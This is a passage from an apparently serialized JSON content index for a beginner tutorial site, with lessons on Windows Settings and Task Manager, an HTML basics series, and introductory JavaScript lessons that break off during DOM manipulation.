Keyboard Shortcut**:\\n   - Press `Windows + I` to open Settings.\\n\\n#### Key Sections in Windows Settings\\n\\n1. **System**:\\n   - Adjust display, sound, notifications, and power settings.\\n2. **Devices**:\\n   - Manage connected devices like printers, scanners, and Bluetooth devices.\\n3. **Network & Internet**:\\n   - Configure Wi-Fi, Ethernet, and VPN connections.\\n4. **Personalization**:\\n   - Change the desktop background, themes, and lock screen.\\n5. **Update & Security**:\\n   - Check for Windows updates and manage security settings.\\n\\n#### Searching for Settings\\n\\nUse the search bar at the top of the Settings window to quickly find specific options.\\n\\n#### Example: Changing Display Settings\\n\\n1. Open **Settings** and go to **System > Display**.\\n2. Adjust the resolution, brightness, and scaling.\\n\\n#### Image Example\\n![Windows Settings](https://source.unsplash.com/featured/?windows,settings)\\n\\n[Next: Using Task Manager →](/tutorials/guide-to-complete-beginner/24-using-task-manager)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/24-using-task-manager","frontmatter":{"title":"Using Task Manager","meta_title":"How to Use Task Manager - Beginner\'s Guide","description":"Learn how to use Task Manager to monitor and manage applications and processes on your computer.","order":24,"next":"25-final-tips-and-resources"},"content":"\\n### Using Task Manager\\n\\nThe Task Manager is a tool that allows you to monitor and manage applications, processes, and system performance.\\n\\n#### Opening Task Manager\\n\\n1. **Using Keyboard Shortcut**:\\n   - Press `Ctrl + Shift + Esc` to open Task Manager directly.\\n2. **Using Ctrl + Alt + Delete**:\\n   - Press `Ctrl + Alt + Delete` and select **Task Manager**.\\n\\n#### Key Features of Task Manager\\n\\n1. **Processes Tab**:\\n   - View running applications and background processes.\\n   - End unresponsive tasks by selecting them and clicking **End Task**.\\n2. **Performance Tab**:\\n   - Monitor CPU, memory, disk, and network usage.\\n3. **Startup Tab**:\\n   - Enable or disable programs that start automatically when the computer boots.\\n4. **Users Tab**:\\n   - View active users and their resource usage.\\n\\n#### Example: Ending an Unresponsive Program\\n\\n1. Open Task Manager and go to the **Processes** tab.\\n2. Select the unresponsive program.\\n3. Click **End Task** to close it.\\n\\n#### Image Example\\n![Task Manager](https://source.unsplash.com/featured/?task,manager)\\n\\n[Next: Final Tips and Resources →](/tutorials/guide-to-complete-beginner/25-final-tips-and-resources)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/25-final-tips-and-resources","frontmatter":{"title":"Final Tips and Resources","meta_title":"Computer Basics - Final Tips and Resources","description":"Recap the key lessons and explore additional resources for learning more about computers.","order":25,"next":null},"content":"\\n### Final Tips and Resources\\n\\nCongratulations on completing the **Guide to Complete Beginner: Computer Basics**! Here are some final tips and resources to continue your learning journey.\\n\\n#### Recap of Key Lessons\\n\\n1. **Understanding Computers**:\\n   - Learn the parts of a computer and how they work together.\\n2. **Using Windows**:\\n   - Navigate the desktop, manage files, and customize settings.\\n3. **Working with Applications**:\\n   - Open, close, and install software.\\n4. **Staying Secure**:\\n   - Protect your computer with antivirus software and safe browsing habits.\\n5. **Troubleshooting**:\\n   - Solve common issues like unresponsive programs or slow performance.\\n\\n#### Additional Resources\\n\\n1. **Online Tutorials**:\\n   - [Microsoft Learn](https://learn.microsoft.com): Free tutorials for Windows and Office.\\n   - [Khan Academy](https://www.khanacademy.org): Beginner-friendly computer science courses.\\n2. **YouTube Channels**:\\n   - Search for \\"computer basics for beginners\\" for video tutorials.\\n3. **Books**:\\n   - \\"Computers Made Easy\\" by James Bernstein.\\n   - \\"Absolute Beginner\'s Guide to Computers\\" by Michael Miller.\\n\\n#### Practice Regularly\\n\\nThe best way to improve your computer skills is through regular practice. Explore new features, try different applications, and don\'t be afraid to experiment.\\n\\n#### Image Example\\n![Learning Resources](https://source.unsplash.com/featured/?learning,computer)\\n\\n[End of Tutorial]\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/index","frontmatter":{"title":"Guide to Complete Beginner: Computer Basics","meta_title":"Learn Computer Basics - Beginner\'s Guide","description":"A comprehensive guide for complete beginners to learn computer basics, including Windows usage, file management, and troubleshooting.","order":1},"content":"\\n### Welcome to the Guide to Complete Beginner: Computer Basics\\n\\nThis tutorial series is designed for complete beginners who want to learn how to use a computer. Whether you\'re new to technology or looking to build confidence in using a Windows computer, this guide will walk you through the essentials step by step.\\n\\n#### What You\'ll Learn\\n\\nIn this series, you\'ll learn:\\n1. The basics of computers and their components.\\n2. How to navigate the Windows operating system.\\n3. Managing files and folders effectively.\\n4. Using common applications like Microsoft Word, Excel, and PowerPoint.\\n5. Browsing the internet, using email, and staying safe online.\\n6. Troubleshooting common issues and customizing your computer.\\n\\n#### Who Is This For?\\n\\nThis guide is for anyone who:\\n- Has little to no experience with computers.\\n- Wants to learn how to use a Windows computer effectively.\\n- Needs a beginner-friendly resource to build foundational computer skills.\\n\\n#### Getting Started\\n\\nStart with the first lesson: [Introduction to Computers →](/tutorials/guide-to-complete-beginner/01-introduction-to-computers)\\n"},{"group":"tutorials","slug":"tutorials/html/01-html","frontmatter":{"title":"Introduction to HTML","meta_title":"HTML Basics - Introduction","description":"Learn the basics of HTML, the backbone of web development, and understand why it is essential for creating web pages.","order":1,"next":"02-html"},"content":"\\n### What is HTML?\\n\\nHTML (HyperText Markup Language) is the standard language for creating web pages. It provides the structure and layout for content on the web, allowing developers to organize text, images, links, and other elements.\\n\\n### Why is HTML Essential?\\n\\nHTML is the foundation of web development. Without it, the internet as we know it would not exist. Here’s why HTML is essential:\\n\\n1. **Universal Language**: HTML is supported by all web browsers, making it the universal language for creating web pages.\\n2. **Content Structuring**: It helps organize and structure content, ensuring that web pages are readable and accessible.\\n3. **Foundation for Other Technologies**: HTML works in conjunction with CSS (for styling) and JavaScript (for interactivity), forming the core trio of web development.\\n\\n### Example Code\\n\\nTo get started, create a file named `index.html` and add the following code:\\n\\n```html\\n<!DOCTYPE html>\\n<html lang=\\"en\\">\\n<head>\\n  <meta charset=\\"UTF-8\\">\\n  <meta name=\\"viewport\\" content=\\"width=device-width, initial-scale=1.0\\">\\n  <title>My First HTML Page</title>\\n</head>\\n<body>\\n  <h1>Welcome to HTML</h1>\\n  <p>This is a paragraph.</p>\\n</body>\\n</html>\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will dive deeper into **HTML Elements and Attributes**, where you will learn how to use tags and attributes to structure your content effectively.\\n\\n[Next: HTML Elements and Attributes →](/tutorials/html/02-html)\\n"},{"group":"tutorials","slug":"tutorials/html/02-html","frontmatter":{"title":"HTML Elements and Attributes","meta_title":"HTML Basics - Elements and Attributes","description":"Learn about HTML elements and attributes, the building blocks of web pages.","order":2,"next":"03-html"},"content":"\\n### HTML Elements\\n\\nHTML elements are the building blocks of web pages. They define the structure and content of a page. An HTML element consists of:\\n1. **Opening Tag**: `<p>`\\n2. **Content**: `This is a paragraph.`\\n3. **Closing Tag**: `</p>`\\n\\nExample:\\n\\n```html\\n<p>This is a paragraph.</p>\\n```\\n\\n### HTML Attributes\\n\\nAttributes provide additional information about an element. They are added inside the opening tag.\\n\\nExample:\\n\\n```html\\n<a href=\\"https://example.com\\">Visit Example</a>\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **HTML Headings and Paragraphs**, where you will learn how to structure your content using headings and paragraphs.\\n\\n[Next: HTML Headings and Paragraphs →](/tutorials/html/03-html)\\n"},{"group":"tutorials","slug":"tutorials/html/03-html","frontmatter":{"title":"HTML Headings and Paragraphs","meta_title":"HTML Basics - Headings and Paragraphs","description":"Learn how to use HTML headings and paragraphs to structure your content.","order":3,"next":"04-html"},"content":"\\n### HTML Headings\\n\\nHeadings are used to define the structure of a web page. HTML provides six levels of headings, from `<h1>` to `<h6>`.\\n\\nExample:\\n\\n```html\\n<h1>Main Heading</h1>\\n<h2>Subheading</h2>\\n<h3>Sub-subheading</h3>\\n```\\n\\n### HTML Paragraphs\\n\\nParagraphs are defined using the `<p>` tag.\\n\\nExample:\\n\\n```html\\n<p>This is a paragraph.</p>\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **HTML Lists**, where you will learn how to organize content using ordered and unordered lists.\\n\\n[Next: HTML Lists →](/tutorials/html/04-html)\\n"},{"group":"tutorials","slug":"tutorials/html/04-html","frontmatter":{"title":"HTML Lists","meta_title":"HTML Basics - Lists","description":"Learn how to create ordered and unordered lists in HTML to organize your content.","order":4,"next":"05-html"},"content":"\\n### HTML Lists\\n\\nHTML provides two types of lists to organize content:\\n1. **Ordered Lists**: Use `<ol>` for numbered lists.\\n2. **Unordered Lists**: Use `<ul>` for bulleted lists.\\n\\n#### Ordered List Example:\\n\\n```html\\n<ol>\\n  <li>First item</li>\\n  <li>Second item</li>\\n  <li>Third item</li>\\n</ol>\\n```\\n\\n#### Unordered List Example:\\n\\n```html\\n<ul>\\n  <li>First item</li>\\n  <li>Second item</li>\\n  <li>Third item</li>\\n</ul>\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **HTML Links**, where you will learn how to create hyperlinks to connect web pages and external resources.\\n\\n[Next: HTML Links →](/tutorials/html/05-html)\\n"},{"group":"tutorials","slug":"tutorials/html/05-html","frontmatter":{"title":"HTML Links","meta_title":"HTML Basics - Links","description":"Learn how to create hyperlinks in HTML to connect web pages and external resources.","order":5,"next":"06-html"},"content":"\\n### HTML Links\\n\\nLinks are created using the `<a>` tag. They allow users to navigate between web pages or external resources.\\n\\n#### Example:\\n\\n```html\\n<a href=\\"https://example.com\\">Visit Example</a>\\n```\\n\\n### Attributes of `<a>` Tag:\\n1. **`href`**: Specifies the URL of the page the link goes to.\\n2. **`target`**: Specifies where to open the linked document (`_blank` for a new tab).\\n\\n#### Example with `target`:\\n\\n```html\\n<a href=\\"https://example.com\\" target=\\"_blank\\">Open in New Tab</a>\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **HTML Images**, where you will learn how to add visual content to your web pages.\\n\\n[Next: HTML Images →](/tutorials/html/06-html)\\n"},{"group":"tutorials","slug":"tutorials/html/06-html","frontmatter":{"title":"HTML Images","meta_title":"HTML Basics - Images","description":"Learn how to add images to your web pages using the HTML `<img>` tag.","order":6,"next":"07-html"},"content":"\\n### HTML Images\\n\\nImages are added to web pages using the `<img>` tag. The `<img>` tag is self-closing and requires the following attributes:\\n\\n1. **`src`**: Specifies the path to the image file.\\n2. **`alt`**: Provides alternative text for the image.\\n\\n#### Example:\\n\\n```html\\n<img src=\\"image.jpg\\" alt=\\"Description of the image\\">\\n```\\n\\n### Additional Attributes:\\n- **`width`** and **`height`**: Specify the dimensions of the image.\\n- **`title`**: Provides additional information about the image.\\n\\n#### Example with Attributes:\\n\\n```html\\n<img src=\\"image.jpg\\" alt=\\"A beautiful scenery\\" width=\\"500\\" height=\\"300\\" title=\\"Scenery\\">\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **HTML Tables**, where you will learn how to organize data in rows and columns.\\n\\n[Next: HTML Tables →](/tutorials/html/07-html)\\n"},{"group":"tutorials","slug":"tutorials/html/07-html","frontmatter":{"title":"HTML Tables","meta_title":"HTML Basics - Tables","description":"Learn how to create tables in HTML to organize data in rows and columns.","order":7,"next":"08-html"},"content":"\\n### HTML Tables\\n\\nTables are created using the `<table>` tag. Rows are defined with `<tr>`, and cells are defined with `<td>` for data cells and `<th>` for header cells.\\n\\n#### Example:\\n\\n```html\\n<table>\\n  <tr>\\n    <th>Name</th>\\n    <th>Age</th>\\n  </tr>\\n  <tr>\\n    <td>John</td>\\n    <td>25</td>\\n  </tr>\\n  <tr>\\n    <td>Jane</td>\\n    <td>30</td>\\n  </tr>\\n</table>\\n```\\n\\n### Attributes of `<table>`:\\n- **`border`**: Adds a border to the table.\\n- **`cellpadding`**: Adds padding inside cells.\\n- **`cellspacing`**: Adds space between cells.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **HTML Forms**, where you will learn how to collect user input using forms.\\n\\n[Next: HTML Forms →](/tutorials/html/08-html)\\n"},{"group":"tutorials","slug":"tutorials/html/08-html","frontmatter":{"title":"HTML Forms","meta_title":"HTML Basics - Forms","description":"Learn how to create forms in HTML to collect user input.","order":8,"next":"09-html"},"content":"\\n### HTML Forms\\n\\nForms are used to collect user input. The `<form>` tag is used to create a form, and various input elements are used to collect data.\\n\\n#### Example:\\n\\n```html\\n<form action=\\"/submit\\" method=\\"post\\">\\n  <label for=\\"name\\">Name:</label>\\n  <input type=\\"text\\" id=\\"name\\" name=\\"name\\">\\n  <button type=\\"submit\\">Submit</button>\\n</form>\\n```\\n\\n### Common Input Types:\\n1. **`text`**: Single-line text input.\\n2. **`email`**: Email input.\\n3. **`password`**: Password input.\\n4. **`submit`**: Submit button.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **HTML Semantic Elements**, where you will learn how to improve the structure and accessibility of your web pages.\\n\\n[Next: HTML Semantic Elements →](/tutorials/html/09-html)\\n"},{"group":"tutorials","slug":"tutorials/html/09-html","frontmatter":{"title":"HTML Semantic Elements","meta_title":"HTML Basics - Semantic Elements","description":"Learn about HTML semantic elements and how they improve the structure and accessibility of web pages.","order":9,"next":"10-html"},"content":"\\n### HTML Semantic Elements\\n\\nSemantic elements clearly define the role of content on a web page, improving structure and accessibility. Examples include `<header>`, `<footer>`, `<article>`, and `<section>`.\\n\\n#### Example:\\n\\n```html\\n<header>\\n  <h1>Welcome to My Website</h1>\\n</header>\\n<section>\\n  <article>\\n    <h2>Article Title</h2>\\n    <p>This is an article.</p>\\n  </article>\\n</section>\\n<footer>\\n  <p>&copy; 2023 My Website</p>\\n</footer>\\n```\\n\\n### Benefits of Semantic Elements:\\n1. **Improved Accessibility**: Helps screen readers understand the structure of the page.\\n2. **Better SEO**: Search engines can better understand the content.\\n3. **Cleaner Code**: Makes the code easier to read and maintain.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **HTML Best Practices**, where you will learn how to write clean, maintainable, and accessible HTML code.\\n\\n[Next: HTML Best Practices →](/tutorials/html/10-html)\\n"},{"group":"tutorials","slug":"tutorials/html/10-html","frontmatter":{"title":"HTML Best Practices","meta_title":"HTML Basics - Best Practices","description":"Learn the best practices for writing clean, maintainable, and accessible HTML code.","order":10},"content":"\\n### HTML Best Practices\\n\\nFollow these best practices to write clean, maintainable, and accessible HTML code:\\n\\n1. **Use Semantic Elements**: Use elements like `<header>`, `<footer>`, and `<section>` to structure your content.\\n2. **Add Alt Text to Images**: Always include `alt` attributes for images to improve accessibility.\\n3. **Validate Your Code**: Use tools like the [W3C Markup Validator](https://validator.w3.org/) to check for errors.\\n4. **Keep It Simple**: Avoid unnecessary complexity in your code.\\n5. **Comment Your Code**: Use comments to explain complex sections of your code.\\n\\n#### Example:\\n\\n```html\\n<!-- This is a comment -->\\n<section>\\n  <h2>About Us</h2>\\n  <p>We provide high-quality tutorials.</p>\\n</section>\\n```\\n\\n### Conclusion\\n\\nCongratulations! You’ve completed the HTML tutorial series. You now have a solid foundation in HTML and are ready to build your own web pages. Keep practicing and exploring more advanced topics to enhance your skills.\\n\\n[Back to HTML Tutorial Series →](/tutorials/html/index)\\n"},{"group":"tutorials","slug":"tutorials/html/index","frontmatter":{"title":"HTML Tutorial Series","meta_title":"Learn HTML - The Foundation of Web Development","description":"Explore our HTML tutorial series to learn the basics of HTML, its importance in web development, and how to create structured web pages.","bg_image":"images/backgrounds/page-title.jpg","draft":false,"order":2},"content":"\\n### Tutorials in This Series\\n\\n1. [Introduction to HTML](/tutorials/html/01-html)\\n2. [HTML Elements and Attributes](/tutorials/html/02-html)\\n3. [HTML Headings and Paragraphs](/tutorials/html/03-html)\\n4. [HTML Lists](/tutorials/html/04-html)\\n5. [HTML Links](/tutorials/html/05-html)\\n6. [HTML Images](/tutorials/html/06-html)\\n7. [HTML Tables](/tutorials/html/07-html)\\n8. [HTML Forms](/tutorials/html/08-html)\\n9. [HTML Semantic Elements](/tutorials/html/09-html)\\n10. [HTML Best Practices](/tutorials/html/10-html)\\n"},{"group":"tutorials","slug":"tutorials/index","frontmatter":{"title":"Tutorials","meta_title":"Bite size very easy tutorials to follow","description":"Explore our tutorials on various topics, including HTML, Python, and more.","bg_image":"images/backgrounds/page-title.jpg","draft":false,"order":0},"content":"\\n### Tutorials\\n\\nEasy to follow and doable\\n\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/01-introduction","frontmatter":{"title":"Introduction to JavaScript","meta_title":"JavaScript Basics - Introduction","description":"Learn what JavaScript is and how to start coding with it.","order":1,"next":"02-variables"},"content":"\\n### Introduction to JavaScript\\n\\nJavaScript is a versatile programming language used to make web pages interactive. It is one of the core technologies of the web, alongside HTML and CSS.\\n\\n#### Why Learn JavaScript?\\n\\nJavaScript is essential for modern web development. It allows you to:\\n1. Create dynamic and interactive web pages.\\n2. Build web applications, games, and even server-side applications.\\n3. Work with popular frameworks like React, Angular, and Vue.\\n\\n#### Fun Fact\\n\\nJavaScript was created in just 10 days in 1995 by Brendan Eich and has since become one of the most widely used programming languages in the world.\\n\\n#### What You Need to Get Started\\n\\nTo start coding in JavaScript, you only need:\\n1. A web browser (e.g., Chrome, Firefox, or Edge).\\n2. A text editor (e.g., Visual Studio Code, Notepad++, or any editor of your choice).\\n\\n#### Where to Test JavaScript Code\\n\\nYou can test JavaScript code in two ways:\\n1. **Browser Console**: Open your browser, press `F12` (or `Ctrl + Shift + J` in Chrome), and go to the \\"Console\\" tab. You can type JavaScript code directly there.\\n2. **HTML File**: Create an HTML file and include JavaScript code inside `<script>` tags. Open the file in your browser to see the results.\\n\\nExample of testing in the browser console:\\n```javascript\\nconsole.log(\\"Hello, JavaScript!\\");\\n```\\n\\nExample of testing with an HTML file:\\n```html\\n<!DOCTYPE html>\\n<html>\\n<head>\\n    <title>JavaScript Test</title>\\n</head>\\n<body>\\n    <script>\\n        console.log(\\"Hello, JavaScript!\\");\\n    <\/script>\\n</body>\\n</html>\\n```\\n\\n[Next: Variables →](/tutorials/javascript-basics/02-variables)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/02-variables","frontmatter":{"title":"JavaScript Variables","meta_title":"JavaScript Basics - Variables","description":"Learn about variables in JavaScript and how to use them.","order":2,"next":"03-data-types"},"content":"\\n### JavaScript Variables\\n\\nVariables are used to store data in JavaScript. You can think of them as containers for holding information.\\n\\n#### Declaring Variables\\n\\nIn JavaScript, you can declare variables using `let`, `const`, or `var`:\\n```javascript\\nlet name = \\"John\\"; // A variable that can be reassigned\\nconst age = 25;    // A constant that cannot be reassigned\\nvar city = \\"Paris\\"; // An older way to declare variables\\n```\\n\\n#### Reassigning Variables\\n\\nVariables declared with `let` can be reassigned:\\n```javascript\\nlet name = \\"John\\";\\nname = \\"Doe\\"; // Reassigned\\nconsole.log(name); // Output: Doe\\n```\\n\\nHowever, variables declared with `const` cannot be reassigned:\\n```javascript\\nconst age = 25;\\nage = 30; // Error: Assignment to constant variable\\n```\\n\\n#### Rules for Variable Names\\n1. Variable names must start with a letter, `_`, or `$`.\\n2. They are case-sensitive (`Name` and `name` are different).\\n3. Avoid using reserved keywords (e.g., `let`, `const`).\\n\\n#### Example\\n```javascript\\nlet greeting = \\"Hello, World!\\";\\nconsole.log(greeting); // Output: Hello, World!\\n```\\n\\n[Next: Data Types →](/tutorials/javascript-basics/03-data-types)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/03-data-types","frontmatter":{"title":"JavaScript Data Types","meta_title":"JavaScript Basics - Data Types","description":"Learn about different data types in JavaScript.","order":3,"next":"04-operators"},"content":"\\n### JavaScript Data Types\\n\\nJavaScript has several data types that can be categorized into two groups: **primitive** and **non-primitive**.\\n\\n#### Primitive Data Types\\n1. **String**: Text data (e.g., `\\"Hello\\"`, `\'World\'`).\\n2. **Number**: Numeric data (e.g., `42`, `3.14`).\\n3. **Boolean**: Logical values (`true` or `false`).\\n4. **Undefined**: A variable that has been declared but not assigned a value.\\n5. **Null**: Represents an empty or non-existent value.\\n\\n#### Non-Primitive Data Types\\n1. **Object**: A collection of key-value pairs.\\n2. **Array**: A list of values.\\n\\n#### Example\\n```javascript\\nlet name = \\"Alice\\"; // String\\nlet age = 30;       // Number\\nlet isStudent = true; // Boolean\\nlet address;        // Undefined\\nlet emptyValue = null; // Null\\n```\\n\\n#### Checking Data Types\\n\\nYou can check the type of a variable using the `typeof` operator:\\n```javascript\\nlet value = \\"Hello\\";\\nconsole.log(typeof value); // Output: string\\n```\\n\\n#### Type Conversion\\n\\nJavaScript allows you to convert data types:\\n```javascript\\nlet num = \\"42\\";\\nlet convertedNum = Number(num); // Converts string to number\\nconsole.log(typeof convertedNum); // Output: number\\n```\\n\\n[Next: Operators →](/tutorials/javascript-basics/04-operators)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/04-operators","frontmatter":{"title":"JavaScript Operators","meta_title":"JavaScript Basics - Operators","description":"Learn about operators in JavaScript and how to use them.","order":4,"next":"05-conditionals"},"content":"\\n### JavaScript Operators\\n\\nOperators are used to perform operations on variables and values.\\n\\n#### Types of Operators\\n1. **Arithmetic Operators**: Perform mathematical operations.\\n   - `+` (Addition), `-` (Subtraction), `*` (Multiplication), `/` (Division), `%` (Modulus)\\n2. **Comparison Operators**: Compare two values.\\n   - `==`, `===`, `!=`, `!==`, `>`, `<`, `>=`, `<=`\\n3. **Logical Operators**: Combine multiple conditions.\\n   - `&&` (AND), `||` (OR), `!` (NOT)\\n\\n#### Example\\n```javascript\\nlet a = 10, b = 20;\\nconsole.log(a + b); // Output: 30\\nconsole.log(a > b); // Output: false\\nconsole.log(a < b && b > 15); // Output: true\\n```\\n\\n#### String Concatenation\\n\\nYou can use the `+` operator to concatenate strings:\\n```javascript\\nlet firstName = \\"John\\";\\nlet lastName = \\"Doe\\";\\nlet fullName = firstName + \\" \\" + lastName;\\nconsole.log(fullName); // Output: John Doe\\n```\\n\\n#### Shorthand Operators\\n\\nShorthand operators simplify common operations:\\n```javascript\\nlet count = 5;\\ncount += 2; // Equivalent to count = count + 2\\nconsole.log(count); // Output: 7\\n```\\n\\n[Next: Conditionals →](/tutorials/javascript-basics/05-conditionals)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/05-conditionals","frontmatter":{"title":"JavaScript Conditionals","meta_title":"JavaScript Basics - Conditionals","description":"Learn how to use conditional statements in JavaScript.","order":5,"next":"06-loops"},"content":"\\n### JavaScript Conditionals\\n\\nConditional statements allow you to execute code based on certain conditions.\\n\\n#### `if` Statement\\nThe `if` statement executes a block of code if a specified condition is true.\\n```javascript\\nlet age = 18;\\nif (age >= 18) {\\n    console.log(\\"You are an adult.\\");\\n}\\n```\\n\\n#### `if...else` Statement\\nThe `if...else` statement provides an alternative block of code if the condition is false.\\n```javascript\\nlet age = 16;\\nif (age >= 18) {\\n    console.log(\\"You are an adult.\\");\\n} else {\\n    console.log(\\"You are a minor.\\");\\n}\\n```\\n\\n#### `else if` Statement\\nThe `else if` statement allows you to test multiple conditions.\\n```javascript\\nlet score = 85;\\nif (score >= 90) {\\n    console.log(\\"Grade: A\\");\\n} else if (score >= 80) {\\n    console.log(\\"Grade: B\\");\\n} else {\\n    console.log(\\"Grade: C\\");\\n}\\n```\\n\\n#### `switch` Statement\\n\\nThe `switch` statement is used to test multiple conditions:\\n```javascript\\nlet day = 3;\\nswitch (day) {\\n    case 1:\\n        console.log(\\"Monday\\");\\n        break;\\n    case 2:\\n        console.log(\\"Tuesday\\");\\n        break;\\n    case 3:\\n        console.log(\\"Wednesday\\");\\n        break;\\n    default:\\n        console.log(\\"Invalid day\\");\\n}\\n```\\n\\n[Next: Loops →](/tutorials/javascript-basics/06-loops)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/06-loops","frontmatter":{"title":"JavaScript Loops","meta_title":"JavaScript Basics - Loops","description":"Learn how to use loops in JavaScript to repeat actions.","order":6,"next":"07-functions"},"content":"\\n### JavaScript Loops\\n\\nLoops are used to execute a block of code multiple times.\\n\\n#### `for` Loop\\nThe `for` loop repeats a block of code a specific number of times.\\n```javascript\\nfor (let i = 0; i < 5; i++) {\\n    console.log(\\"Iteration:\\", i);\\n}\\n```\\n\\n#### `while` Loop\\nThe `while` loop repeats a block of code as long as a condition is true.\\n```javascript\\nlet count = 0;\\nwhile (count < 5) {\\n    console.log(\\"Count:\\", count);\\n    count++;\\n}\\n```\\n\\n#### `do...while` Loop\\nThe `do...while` loop executes the block of code at least once, then repeats as long as the condition is true.\\n```javascript\\nlet count = 0;\\ndo {\\n    console.log(\\"Count:\\", count);\\n    count++;\\n} while (count < 5);\\n```\\n\\n#### `for...of` Loop\\n\\nThe `for...of` loop is used to iterate over iterable objects like arrays:\\n```javascript\\nlet fruits = [\\"Apple\\", \\"Banana\\", \\"Cherry\\"];\\nfor (let fruit of fruits) {\\n    console.log(fruit);\\n}\\n```\\n\\n[Next: Functions →](/tutorials/javascript-basics/07-functions)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/07-functions","frontmatter":{"title":"JavaScript Functions","meta_title":"JavaScript Basics - Functions","description":"Learn how to create and use functions in JavaScript.","order":7,"next":"08-arrays"},"content":"\\n### JavaScript Functions\\n\\nFunctions are reusable blocks of code that perform a specific task.\\n\\n#### Declaring a Function\\nYou can declare a function using the `function` keyword.\\n```javascript\\nfunction greet(name) {\\n    console.log(\\"Hello, \\" + name + \\"!\\");\\n}\\n```\\n\\n#### Calling a Function\\nTo execute a function, you call it by its name and pass any required arguments.\\n```javascript\\ngreet(\\"Alice\\"); // Output: Hello, Alice!\\n```\\n\\n#### Return Values\\nFunctions can return a value using the `return` keyword.\\n```javascript\\nfunction add(a, b) {\\n    return a + b;\\n}\\nlet result = add(5, 3);\\nconsole.log(result); // Output: 8\\n```\\n\\n[Next: Arrays →](/tutorials/javascript-basics/08-arrays)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/08-arrays","frontmatter":{"title":"JavaScript Arrays","meta_title":"JavaScript Basics - Arrays","description":"Learn how to use arrays in JavaScript to store multiple values.","order":8,"next":"09-objects"},"content":"\\n### JavaScript Arrays\\n\\nArrays are used to store multiple values in a single variable.\\n\\n#### Creating an Array\\nYou can create an array using square brackets `[]`:\\n```javascript\\nlet fruits = [\\"Apple\\", \\"Banana\\", \\"Cherry\\"];\\n```\\n\\n#### Accessing Array Elements\\nArray elements are accessed using their index (starting from 0):\\n```javascript\\nconsole.log(fruits[0]); // Output: Apple\\nconsole.log(fruits[1]); // Output: Banana\\n```\\n\\n#### Common Array Methods\\n1. **`push`**: Add an element to the end of the array.\\n2. **`pop`**: Remove the last element from the array.\\n3. **`length`**: Get the number of elements in the array.\\n\\nExample:\\n```javascript\\nfruits.push(\\"Orange\\");\\nconsole.log(fruits); // Output: [\\"Apple\\", \\"Banana\\", \\"Cherry\\", \\"Orange\\"]\\nconsole.log(fruits.length); // Output: 4\\n```\\n\\n[Next: Objects →](/tutorials/javascript-basics/09-objects)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/09-objects","frontmatter":{"title":"JavaScript Objects","meta_title":"JavaScript Basics - Objects","description":"Learn how to use objects in JavaScript to store key-value pairs.","order":9,"next":"10-events"},"content":"\\n### JavaScript Objects\\n\\nObjects are used to store data in key-value pairs.\\n\\n#### Creating an Object\\nYou can create an object using curly braces `{}`:\\n```javascript\\nlet person = {\\n    name: \\"John\\",\\n    age: 30,\\n    city: \\"New York\\"\\n};\\n```\\n\\n#### Accessing Object Properties\\nYou can access properties using dot notation or bracket notation:\\n```javascript\\nconsole.log(person.name); // Output: John\\nconsole.log(person[\\"age\\"]); // Output: 30\\n```\\n\\n#### Adding or Modifying Properties\\nYou can add or modify properties dynamically:\\n```javascript\\nperson.country = \\"USA\\";\\nperson.age = 31;\\nconsole.log(person); // Updated object\\n```\\n\\n[Next: Events →](/tutorials/javascript-basics/10-events)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/10-events","frontmatter":{"title":"JavaScript Events","meta_title":"JavaScript Basics - Events","description":"Learn how to handle events in JavaScript.","order":10,"next":"11-dom"},"content":"\\n### JavaScript Events\\n\\nEvents are actions or occurrences that happen in the browser, such as clicks, key presses, or mouse movements.\\n\\n#### Adding an Event Listener\\nYou can use the `addEventListener` method to attach an event to an element:\\n```javascript\\ndocument.getElementById(\\"myButton\\").addEventListener(\\"click\\", function() {\\n    console.log(\\"Button clicked!\\");\\n});\\n```\\n\\n#### Inline Event Handlers\\nYou can also add events directly in HTML:\\n```html\\n<button onclick=\\"alert(\'Button clicked!\')\\">Click Me</button>\\n```\\n\\n#### Example\\n```html\\n<!DOCTYPE html>\\n<html>\\n<body>\\n    <button id=\\"myButton\\">Click Me</button>\\n    <script>\\n        document.getElementById(\\"myButton\\").addEventListener(\\"click\\", function() {\\n            alert(\\"Button was clicked!\\");\\n        });\\n    <\/script>\\n</body>\\n</html>\\n```\\n\\n[Next: DOM Manipulation →](/tutorials/javascript-basics/11-dom)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/11-dom","frontmatter":{"title":"JavaScript DOM Manipulation","meta_title":"JavaScript Basics - DOM Manipulation","description":"Learn how to manipulate the DOM using JavaScript.","order":11,"next":"12-events-advanced"},"content":"\\n### JavaScript DOM Manipulation\\n\\nThe Document Object Model (DOM) represents the structure of a web page. JavaScript can be used to manipulate the DOM to change the content, style, or structure of a web page.\\n\\n#### Selecting Elements\\nYou can select elements using methods like `getElementById`, `querySelector`, or `querySelectorAll`:\\n```javascript\\nlet title = document.getElementById(\\"title\\");\\nlet paragraphs = document.querySelectorAll(\\"p\\");\\n```\\n\\n#### Modifying Content\\nYou can change the content of an element using `innerHTML` or `textContent`:\\n```javascript\\ntitle.textContent = \\"Updated Title\\";\\n```\\n\\n#### Changing Styles\\nYou can modify the style of an element using the `style` property:\\n```javascript\\ntitle.style.color = \\"blue\\";\\ntitle.style.fontSize = 